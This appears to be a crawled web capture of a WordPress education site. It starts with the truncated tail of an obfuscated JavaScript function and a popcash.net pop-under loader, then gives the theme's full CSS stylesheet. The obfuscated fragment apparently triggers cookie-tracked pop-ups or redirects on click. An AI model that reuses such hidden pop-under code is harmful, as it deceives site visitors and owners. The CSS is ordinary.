_0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
<script type="text/javascript">
   var uid = '387193';
   var wid = '669245';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0
body_size: 13742
content:
/*
Theme Name: VW Education Academy
Theme URI: https://www.vwthemes.com/themes/free-academic-wordpress-theme/
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: VW Education Academy is a sophisticated, youthful, robust and feature-full academic WordPress theme that will make learning and teaching a pleasant and fun experience for both teachers and students. It is an ideal theme for all types of teaching and educational websites whether it is for high-school, tutor, primary learning centers, college, university, Professional Education Consultancy, Colleges, Teaching English, Starting a coaching business, Online course creation, coaching academies, e-learning training academy, coaching centre/Center, LMS, guidance and counselling centre, institute, Youtube tutorials, Diploma courses, Daycare, course booking, online tutorials, online class, online courses, online education, playroom, Digital Skills Development Center, preschool, Competitive exams, learning program, literacy, arts & crafts classes, knowledge, scholarship, school management system, study, udemy, training centres, online quiz, online class distance learning, Presentation skills, Media training, Instructional design, Tutoring Students Online, Online Home Schooling Services, Online Education Games, Online Acting School, Child psychology, Camtasia and Screenflow, online library, universities, institutes, Kindergarten, play school, Secondary Schools, course hub, book selling, learning management system kids school, tuition, workshop, tution classes or discussion forum. It is highly customizable so you can change its colour scheme, fonts, images and background to use it for kindergartens, playschools, day care centres, primary schools and similar websites. It has an intuitive design and super-flexible layout that can be changed from boxed to full-width to full-screen. Since VW Education Academy is fully responsive with quality code, it makes your content accessible from any device. The use of social media icons makes content shareable on various networking platforms making your content further easy to access, It also has Custom Header, Custom Colors Custom Menu, blog page options, Custom Logo. The theme is all-browser compatible, child theme support, multilingual, blog page options, learndash compatible, Full Width Template, clean & modern , multiple menu location, retina ready and supports RTL writing style. It is built on the recently launched WordPress version resulting in a modern and updated website that will work smoothly for years. There are many inner pages and several sections predesigned to serve needs of academic website. Demo: https://www.vwthemes.net/vw-education-academy-pro/
Tested up to: 6.0
Requires PHP: 7.2
Version: 0.9
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: vw-education-academy
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, block-patterns, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, e-commerce

VW Education Academy WordPress Theme has been created by VW Themes(vwthemes.com), 2019.
VW Education Academy WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin:0;
  padding:0;
  outline:none;
}
html{
  overflow-x: hidden;
}
body{ 
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  position:relative;
  background: #fff;
  font-size: 14px; 
  color: #858585;
  font-family: 'Roboto', sans-serif;
  overflow-x: hidden;
}
img{
  margin:0;
  padding:0;
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Poppins', sans-serif;
  color: #111111;
  font-weight: bold;
}
a{ 
  text-decoration:none; 
  color: #ffbc00;
}
a:hover{ 
  text-decoration:none;
  color:#333;
}
a:focus,
a:hover{
  text-decoration:none !important;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.clear{ 
  clear:both;
}
input.search-field {
  border: 1px solid #ddd;
  padding: 5px 10px;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #707070;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
a:focus,
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="phno"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus,
input[type="tel"]:focus, 
textarea:focus,
input[type="submit"]:focus,
#comments:focus,
select:focus, .toggle-nav button:focus, .search-box a:focus, a:focus span{
  outline: 1px solid #000;
  text-decoration:none !important;
} 
#slider .inner_carousel h1 a:focus, #slider .view-more:focus, #topbar .custom-social-icons a:focus, .closepop a:focus, .serach_inner input.search-field:focus, .serach_inner input.search-submit:focus{
  outline: 1px solid #fff;
  text-decoration:none !important;
}
.close:focus, .close:hover {
  color: #fff;
}
.entry-content a, .sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a,.entry-summary a{
  color: #ffb400;
  text-decoration: underline;
}
/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -60px;
  margin-right : -60px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
/*---------- ACCESSIBILITY READY ------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.sticky{ 
  margin:0; 
  padding:0; 
}
.sticky .post-main-box h3{
  background: url(assets/images/pin.png) no-repeat scroll 0 0px;
  padding-left: 40px;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft, 
img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, 
img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, 
img.aligncenter {
  clear: both; 
  display: block; 
  margin-left: auto; 
  margin-right: auto; 
  margin-top:0;
}
.alignnone,
img.alignnone {
  border: solid 1px #bbb;
  padding: 5px;
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
 margin:0;
 padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
input[type="password"], 
textarea{
  border:1px solid #bcbcbc;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px; 
}
input[type="submit"], input.button{
  text-align:center;
  text-transform:uppercase;
  font-size:12px;
  padding: 13px 30px; 
  background: #ffbc00;
  font-weight:bold;
  color: #fff;
  letter-spacing: 1px;
  border: none;
}

/* --------TOP BAR --------- */
#topbar {
  padding: 30px 0 15px;
}
#topbar span, #topbar span a{
  color: #fff;
  font-size: 15px;
  font-weight: 500;
}
#topbar span a:hover{
  color: #111111;
}
#topbar span i{
  margin-right: 10px;
}
#topbar h3.custom_title {
  display: none;
}
.custom-social-icons i {
  color: #fff;
  padding: 0 12px;
}
#topbar .custom-social-icons a {
  border-right: 1px solid #aaa;
}
.custom-social-icons a:last-child {
  border: none;
}
.custom-social-icons {
  margin: 0px 0 5px;
  text-align: right;
}

/* ------------ LOGO CSS ----------- */
.logo {
  position: absolute;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  padding: 20px;
  width: 200px;
  top: -60px;
  height: 190px;  
  margin: 0 20px;
}
.logo h1 a , .logo p.site-title a{
  color: #111111;
}
.logo h1, .logo p.site-title{
  font-size: 25px;
  padding-top: 0;
  letter-spacing: 1px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
.logo h1{
  padding: 15px 0px;
}
.logo p.site-title {
  margin: 0;
  line-height: 1.2;
  padding: 15px 0px;
}
.logo .site-title a:hover{
  color: #ffbc00;
}
p.site-description {
  font-weight: 500;
  letter-spacing: 1px;
  font-style: italic;  
  font-size: 13px;
  margin-bottom: 0;
}
.logo img {
  border-radius: 50%;
}
/*----------------- SEARCH POPUP ----------------*/
.serach_inner label {
  width: 80% !important;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  width: 100%;
  right: 0;
  text-align: right;
  margin-right: 28px;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
 display: table;
 padding: 0;
 border-radius: 0;
 border-bottom: solid 1px #999; 
 margin: 0 auto;
 max-width: 700px;
 width: 100%;
}
.serach_inner input.search-submit {
  padding: 10px 25px;
  background: url(assets/images/search.png) no-repeat scroll 0 8px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999;
  margin: 0;
}
.search-box i {
  color: #fff;
  cursor: pointer;
  font-size: 15px;
  padding: 24px 12px;
  background: #ffbc00;
}
.search-box {
  text-align: center;
}

/* --------- HEADER --------- */
.page-template-custom-home-page .home-page-header,
.page-template-ibtana-page-template .home-page-header{  
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
  padding-bottom: 0;
}
.home-page-header {
  position: static;
  background: #ffbc00;
  padding-bottom: 6em;
}
.box-header {
  background: #fff;
  border-radius: 3px;
}
.page-template-ibtana-page-template .middle-align{
  padding: 0em 0 0;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a{
  color: #858585;
  padding: 22px 10px;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-transform: uppercase;
}
.main-navigation a:hover{
  color: #fff;
  background: #ffbc00;
}
.main-navigation a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 90%;
  border-top: 4px solid #ffbc00;
  border-bottom: 4px solid #ffbc00;
  line-height: 30px;
  border-radius: 5px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #000 ;
  border: none;
  padding: 5px 10px ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  color: #ffbc00 ;
  padding-left: 50px !important;
  background: #fff;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #222;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/

.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/* --------- SLIDER--------- */
#slider{ 
  max-width:100%; 
  margin:auto; 
  padding:0;
  background: #111111;
}
#slider img {
  width: 100%;
  opacity: 0.5;
}
#slider .carousel-item-next,
#slider .carousel-item-prev,
#slider .carousel-item.active {
  display: block !important;  
}
#slider .carousel-control-prev-icon, 
#slider .carousel-control-next-icon{
  background-image: none;
  font-size: 15px;
  color: #fff;
  border: solid 2px #fff;
  border-radius: 5px;
  padding: 10px 18px;
}
#slider .carousel-control-prev-icon:hover, 
#slider .carousel-control-next-icon:hover{
  background: #ffbc00;
  color: #fff;
}
#slider .carousel-control-prev,
#slider .carousel-control-next{
  opacity: unset !important;
  width: 8%;
}
#slider .carousel-control-next-icon,
#slider .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  right: 25%;
  left: 25%;
  text-align: center;
  bottom: auto;
}
.carousel-inner:after {
  content: "";
  background-image: url(assets/images/line.png);
  background-repeat: repeat-x;
  background-position: center top;
  display: block;
  height: 23px;
  position: absolute;
  bottom: 0px;
  width: 100%;
}
#slider .inner_carousel h1 {
  font-size: 45px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0;
  letter-spacing: 1px;
}
#slider .inner_carousel h1 a{
  color: #fff;
}
#slider .inner_carousel h1 a:hover{
  color: #ffbc00;
}
#slider .inner_carousel p {
  color: #fff;
  margin-top: 10px;
  font-size: 15px;
  letter-spacing: 0;
}
.more-btn,
.about-btn{
  margin: 30px 0;
}
#slider .view-more{
  border: 2px solid;
  color: #fff;
  border-radius: 3px;
  font-size: 15px;
  letter-spacing: 1px;
}
#slider .view-more:hover{
  background: #ffbc00;
  border-color: #ffbc00;
}

/* --------- BUTTON CSS ------- */

.view-more{
  color: #111;
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 1px;
  border:solid 2px #111;
  padding: 10px 12px;
  border-radius: 3px;
}
.view-more i{
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
}
.view-more:hover{
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  background: #ffbc00;
  color: #fff;
  border-color: #ffbc00;
}
.view-more:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #fff;
}

/* --------- ABOUT SECTION ------- */
#about-section{
  padding:3% 0;
}
#about-section img{
  width: 100%;
}
#about-section h2 {
  font-size: 30px;
  letter-spacing: 1px;
}
#about-section h3 {
  font-size: 25px;
  text-transform: uppercase;
}
#about-section p {
  margin: 0;
  letter-spacing: 0;
  font-size: 16px;
  line-height: 1.8;
}
#about-section span i {
  font-size: 60px;
  color: #ffbc00;
}
#about-section hr {
  width: 12%;
  border-top: solid #ffbc00;
  margin: 0 0 10px;
  opacity: 1;
}

/*----------- PRELOADER ----------*/
#preloader {
  background-color: #ffbc00;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* Footer Section */
.scrollup i {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 60px;
  right: 10px;
  font-size: 20px;
  display: none;
  color: #fff !important;
  padding: 10px;
  background: #ffbc00;
  z-index: 999;
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
/* --------- FOOTER ------- */
.footer a:focus{
  outline: 1px solid #fff;
}
.footer .custom-social-icons {
  text-align: left;
}
.footer .tagcloud a{
  border: solid 1px #919191;
  color:#919191;
  font-size: 14px !important;
  padding: 6px 12px;
  display:inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.footer .tagcloud a:hover{
  background: #ffbc00;
  color: #fff;
}
.footer li a:hover, .sidebar ul li a:hover{
  color: #ffbc00;
}
.footer ins span,
.footer .tagcloud a {
  color: #919191;
}
.copyright img{
  text-align: right;
}
.footer input[type="submit"]{
  margin-top: 0;
  padding: 10px 9px;
  font-size: 15px;
  width: 100%;
  color: #fff;
}
.footer label{
  width: 100%;
}
.footer .search-form .search-field {
  width: 100%;
  border: solid 1px #919191;
  padding: 10px;
  background:transparent;
}
.footer caption,.sidebar caption {
  font-weight: bold;
  color: #919191;
  font-size: 20px;
}
.footer table,
.footer th,
.footer td{
  border: 1px solid #919191;
  text-align: center;
}
.footer td ,.sidebar td{
  padding: 9px;
  color: #919191;
}
.footer th {
  text-align: center;
  padding: 10px;
  color: #919191;
}
.footer li a {
  color: #919191;
  font-size: 14px;
}
.footer ul li {
  list-style: none;
  padding: 5px 0;
}
.footer ul {
  margin: 0;
  padding-left: 0;
}
.sidebar select ,.footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
.footer .widget {
  padding: 15px 0 20px 0;
}
.footer {
  color: #919191;
  text-align: left;
  background: #111111;
}
.footer h3, .footer .wp-block-search .wp-block-search__label{
  color: #fff;
  font-size: 25px;
  letter-spacing: 1px;
  margin: 0px;
  padding: 20px 0 15px 0;
  font-weight: bold;
}
.footer .wp-block-search .wp-block-search__inside-wrapper, .sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
.footer .wp-block-search .wp-block-search__input, .sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
}
.footer .wp-block-search .wp-block-search__button, .sidebar .wp-block-search .wp-block-search__button{
  background: #ffbc00;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
}
.footer p{
  font-size: 14px;
}
.navigate ul{
  list-style: none;
}
.copyright a {
  color: #fff;
}
.copyright a:hover{
  color: #111111;
}
.copyright p{
  margin-bottom: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.footer-2{
  background: #ffbc00;
  text-align:center;
  padding:15px 0;
}
.footer ul.cart_list li a, .footer ul.product_list_widget li a , .footer ul.cart_list li .star-rating, .footer ul.product_list_widget li .star-rating{
  margin-bottom: 5px;
}
.footer .widget_price_filter .ui-slider .ui-slider-range, .footer .widget_price_filter .ui-slider .ui-slider-handle{
  background: #ffbc00;
}
.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footer .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #ffbc00;
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
  text-transform: uppercase;
}
.footer .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
  width: 100%;
}
.footer form.woocommerce-product-search{
  border: none;
  margin-bottom: 20px;
}
#footer li.woocommerce-mini-cart-item.mini_cart_item{
  line-height: 25px;
  margin-top: 10px;
  padding: 0 0 0 2em !important;
}
.footer ul.product_list_widget li {
  line-height: 25px;
  margin-top: 10px;
}
.footer .widget_rating_filter ul li {
  line-height: 25px;
}
/* --------- Blog Page ------- */
.post-main-box:hover h2 a, .post-main-box:hover .post-info a, .single-post .post-info:hover a{
  color: #ffbc00;
}
iframe, .entry-audio audio{
  width: 100%;
}
.entry-video video{
  width: 100%;
}
h1.page-title {
  margin-bottom: 1%;
  margin-top: 0;
}
#our-services {
  margin-top: 0;
}
.post-main-box {
  margin-bottom: 5%;
  padding: 20px;
  border: 1px solid #e1e1e1;
  box-shadow: 0px 15px 10px -15px #ffbc00;
}
.post-main-box h2 {
  font-size: 25px;
  color: #111111;
  letter-spacing: 1px;
  text-align: left;
  margin-top: 0;
}
.post-main-box h2 a{
  color: #111111;
}
.new-text p {
  line-height: 26px;
  margin-top: 15px;
  text-align: justify;
  line-height: 1.9;
}
.post-info {
  font-size: 12px;
  letter-spacing: 1px;
}
.post-info span {
  margin-right: 1%;
}
.post-info hr {
  width: 10%;
  border-top: solid 2px #ffbc00;
  margin-bottom: 0;
  opacity: 1;
}
.post-main-box .content-bttn {
  margin: 10px 0;
  display: inline-block;
}
.post-main-box a.view-more{
  display: inline-block;
}
.content-bttn .view-more:hover i,
.error-btn .view-more:hover i{
  color: #fff;
}
.tags {
  padding-top: 10px;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.single-post .entry-content p{
  padding-top: 10px;
  line-height: 1.9;
}
.entry-date a, .entry-author a{
  color: #858585;
}
.single-post .entry-date a, .single-post .entry-author a{
  color: #000;
}
.single-post .post-info{
  color: #000;
  clear: both;
  font-size: 12px;
  letter-spacing: 1px;
  background: #f1f1f1;
  padding: 10px;
  margin-bottom: 15px;
  text-align: left;
}
.single-post h1{
  font-size: 30px;
}
.post-info i{
  margin-right: 10px;
}
.related-post {
  clear: both;
}
.related-post h3 {
  padding: 15px 0px 15px;
}
.related-post .new-text p, #our-services .related-post p{
  margin-top: 0px;
  padding-top: 0;
}
.related-post .post-main-box{
  margin-bottom: 10%;
}
.nav-previous a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #ffbc00;
}
.nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #ffbc00;
}
.nav-previous a:hover, .nav-next a:hover {
  background: #111111;
  color: #fff;
  transition-duration: 0.5s;
}
.navigation {
  margin-bottom: 30px;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  font-size: 30px;
  text-transform: none;
}
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1; 
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd; 
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments ol.children img {
  width: 30px;
}
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding: 10px 0 10px 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"]{
  border: solid 2px #111;
  color: #111;
  padding: 10px 20px;
  font-weight: 800;
  font-size: 12px;
  background: transparent;
}
#comments input[type="submit"]:hover{
  background: #ffbc00;
  color: #fff;
  border-color: #ffbc00;
}
#comments a.comment-reply-link{
  color:#000;
  background:#ffb400;
  padding:5px 15px;
}  
#comments a.comment-reply-link:hover{
  background:#ddd;
  color:#000;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li{
  width:100%;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#f5f5f5;
  display:inline-block;
  border: 1px solid #d6d6d6;
} 
#comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-content{
  margin: 30px 0 0 0;
}
#comments p {
  width:100%;
  float:left;
}
/*----------single-post-comments---------*/
.comments .comment-author, .comment-author.vcard {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.comments p {
  width: 90%;
  float: left;
}
.comments .reply {
  float: left;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
/*------------- Sidebar -------------*/
.sidebar .custom-social-icons {
  text-align: center;
}
.sidebar .custom-social-icons i,
.footer .custom-social-icons i {
  background: #ffbc00;
  width: 40px;
  text-align: center;
  height: 40px;
  padding: 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  line-height: 1.5;
  color: #fff;
}
.sidebar .custom-social-icons i:hover{
  background: #111111;
}
.footer .custom-social-icons i:hover{
  background: #fff;
  color: #ffbc00;
}
.sidebar td#prev a {
  color: #707070;
}
.sidebar caption {
  font-weight: bold;
  color: #111111;
  font-size: 20px;
}
.sidebar table,.sidebar th,.sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}
.sidebar td {
  padding: 7px;
  color: #707070;
}
.sidebar th {
  text-align: center;
  padding: 5px;
  color: #707070;
}
.sidebar select, 
.woocommerce .woocommerce-ordering select{
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #707070;
  background: transparent;
}
.sidebar form{
  text-align: center;
}
.sidebar h3, .sidebar .wp-block-search .wp-block-search__label{
  font-size: 18px;
  display: table;
  color: #111111;
  letter-spacing: 1px;
  background-color: #fff;
  padding: 0px 10px;
  margin: -28px auto 28px auto;
  font-family: 'Poppins', sans-serif;
}
.sidebar .wp-block-search .wp-block-search__label{
  width: auto;
}
.sidebar input[type="search"] {
  padding: 15px;
  font-size:15px;
  margin-bottom: 10px;
  color:#707070;
  border: solid 1px #e1e1e1;
  width: 100%;
}
.sidebar label{
  margin-bottom: 0;
  width: 100%;
}
.sidebar input[type="submit"]{
  color: #fff;
  padding: 15px;
  font-weight: 600;
  font-size: 14px;
  width: 100%;
  letter-spacing: 1px;
}
.sidebar .widget {
  padding: 20px;
  border: solid 1px #e1e1e1;
  margin-bottom: 50px;
  box-shadow: 0px 15px 10px -15px #ffbc00;
}
.sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar ul li{
  color: #707070;
  font-size: 14px;
  border-bottom: 1px solid #e1e1e1;
  line-height: 43px;
}
.sidebar ul li a {
  color: #707070;
  letter-spacing: 1px;
  font-size: 14px;
}
.sidebar .tagcloud a{
  border: solid 1px #e1e1e1;
  color: #707070;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.sidebar .tagcloud a:hover{
  background: #ffbc00;
  color: #fff;
}
.sidebar ul.product_list_widget li{
  line-height: 25px;
  margin-top: 10px;
}
.sidebar .widget_shopping_cart .cart_list li a.remove, .sidebar.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 0px;
  left: 0;
}
.sidebar .widget_price_filter .ui-slider .ui-slider-range, .sidebar .widget_price_filter .ui-slider .ui-slider-handle{
  background: #ffbc00;
}
